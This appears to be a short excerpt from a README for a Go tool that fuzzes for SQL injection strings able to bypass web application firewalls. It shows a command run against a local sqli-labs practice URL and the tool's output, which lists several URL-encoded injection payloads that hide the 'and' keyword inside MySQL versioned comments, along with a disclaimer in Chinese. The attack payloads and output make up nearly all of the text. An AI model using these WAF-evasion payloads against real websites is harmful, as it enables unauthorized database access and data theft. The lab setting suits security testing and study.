 D:\iceberg\代码\go\vultools\sql_Bypass_WAF>main.exe -s "http://192.168.170.133/sqli/Less-1/?id=1%27%20~and~%201=1%20--+"
SQL_BYPASS_WAF
--code-by iceberg-N
开发人员不承担任何责任,也不对任何滥用或者损坏负责!
此工具为sql注入bypass waf fuzz测试工具!
开始bypass fuzz测试...
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20/*!44001and*/%201=1%20--+
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20/*!44003and*/%201=1%20--+
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20/*!44004and*/%201=1%20--+
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20/*!44005and*/%201=1%20--+
[+] bypass语句: http://192.168.170.133/sqli/Less-1/?id=1%27%20/*!44006and*/%201=1%20--+